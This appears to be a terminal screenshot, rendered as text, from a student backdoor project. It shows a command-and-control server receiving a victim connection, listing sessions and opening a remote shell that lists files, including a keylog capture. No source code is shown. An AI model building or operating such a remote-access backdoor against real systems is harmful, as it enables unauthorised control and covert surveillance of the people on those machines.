 kali@kali:src ▶ python3 main_server.py
[INFO]: Listening on port 3003
>> [INFO]: Connection 1 has been established: 192.168.1.10:35546 (kali)
>> l
index         ip         port             platform            username
  is_admin
  1      192.168.1.10    35546    Linux 5.14.0-kali4-amd64      kali
     0
>> i 1
[INFO]: Connected to 192.168.1.10:35546 (kali)
interact>> e
/home/kali/Documents/minor-project/backdoor/src>ls
args.py
build
client
definitions
dist
encrypted_socket.py
encryption.py
errors.py
file.txt
helper.py
__init__.py
keylog_20221118_132627.png